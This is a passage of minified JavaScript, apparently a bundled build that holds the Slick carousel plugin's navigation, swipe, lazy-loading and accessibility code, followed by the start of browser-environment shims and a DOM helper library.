this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(r,o){if(o.offsetLeft-i+e(o).outerWidth()/2>-1*n.swipeLeft)return t=o,!1})),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var r=n.indexOf(i);e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==r&&e(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+r})})),t.$dots.attr("role","tablist").find("li").each((function(r){var o=n[r];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+r,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":r+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=t.currentSlide,o=r+t.options.slidesToShow;r<o;r++)t.$slides.eq(r).attr("tabindex",0);t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,(function(){n&&(t.attr("srcset",n),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,i])}))},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i}))}var i,n,r,o=this;if(!0===o.options.centerMode?!0===o.options.infinite?r=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),r=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,r=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,r<=o.slideCount&&r++)),i=o.$slider.find(".slick-slide").slice(n,r),"anticipated"===o.options.lazyLoad)for(var s=n-1,a=r,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),i=(i=i.add(l.eq(s))).add(l.eq(a)),s--,a++;t(i),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,r,o,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),r=i.attr("data-srcset"),o=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){r&&(i.attr("srcset",r),o&&i.attr("sizes",o)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},s.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,r=this;n=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>n&&(r.currentSlide=n),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),i=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:i}),r.init(),t||r.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,r=this,o=r.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in r.respondTo=r.options.respondTo||"window",o)if(n=r.breakpoints.length-1,o.hasOwnProperty(t)){for(i=o[t].breakpoint;n>=0;)r.breakpoints[n]&&r.breakpoints[n]===i&&r.breakpoints.splice(n,1),n--;r.breakpoints.push(i),r.breakpointSettings[i]=o[t].settings}r.breakpoints.sort((function(e,t){return r.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,r={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",r[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(r):(r={},!1===n.cssTransitions?(r[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(r)):(r[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(n,r){t=i.slideWidth*n*-1,!0===i.options.rtl?e(r).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,r,o,s=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[n]=r;else if("multiple"===o)e.each(n,(function(e,t){s.options[e]=t}));else if("responsive"===o)for(i in r)if("array"!==e.type(s.options.responsive))s.options.responsive=[r[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===r[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(r[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,r,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var s=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-r),n+r).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(i=null,r.slideCount>r.options.slidesToShow)){for(n=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-n;t-=1)i=t-1,e(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<n+r.slideCount;t+=1)i=t,e(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(n.attr("data-slick-index"));r||(r=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(r,!1,!0):i.slideHandler(r)},t.prototype.slideHandler=function(e,t,i){var n,r,o,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,l=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),o=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(o),c.fadeSlide(r,(function(){c.postSlide(r)}))):c.postSlide(r),void c.animateHeight();!0!==i?c.animateSlide(l,(function(){c.postSlide(r)})):c.postSlide(r)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,r=this;return e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===r.options.rtl?"left":"right":n>=135&&n<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,r,o,s,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),r=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(r=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*r:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*r,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*r),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof r||void 0===r?n[e].slick=new t(n[e],r):i=n[e].slick[r].apply(n[e].slick,o),void 0!==i)return i;return n}})?n.apply(t,r):n)||(e.exports=o)}()},function(e,t,i){},function(e,t,i){},function(e,t,i){},function(e,t,i){e.exports=function(){"use strict";function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function n(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(r){void 0===e[r]?e[r]=t[r]:i(t[r])&&i(e[r])&&Object.keys(t[r]).length>0&&n(e[r],t[r])}))}var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){var e="undefined"!=typeof document?document:{};return n(e,r),e}var s={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function a(){var e="undefined"!=typeof window?window:{};return n(e,s),e}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function u(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function d(e,t,i){return(d=u()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var r=new(Function.bind.apply(e,n));return i&&c(r,i.prototype),r}).apply(null,arguments)}function p(e){var t="function"==typeof Map?new Map:void 0;return(p=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return d(e,arguments,l(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),c(n,e)})(e)}var h=function(e){var t,i;function n(t){var i,n,r;return n=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this),r=n.__proto__,Object.defineProperty(n,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=n).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,n}(p(Array));function f(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,f(e)):t.push(e)})),t}function v(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var i=a(),n=o(),r=[];if(!t&&e instanceof h)return e;if(!e)return new h(r);if("string"==typeof e){var s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var l="div";0===s.indexOf("<li")&&(l="ul"),0===s.indexOf("<tr")&&(l="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(l="tr"),0===s.indexOf("<tbody")&&(l="table"),0===s.indexOf("<option")&&(l="select");var c=n.createElement(l);c.innerHTML=s;for(var u=0;u<c.childNodes.length;u+=1)r.push(c.childNodes[u])}else r=function(e,t){if("string"!=typeof e)return[e];for(var i=[],n=t.querySelectorAll(e),r=0;r<n.length;r+=1)i.push(n[r]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)r.push(e);else 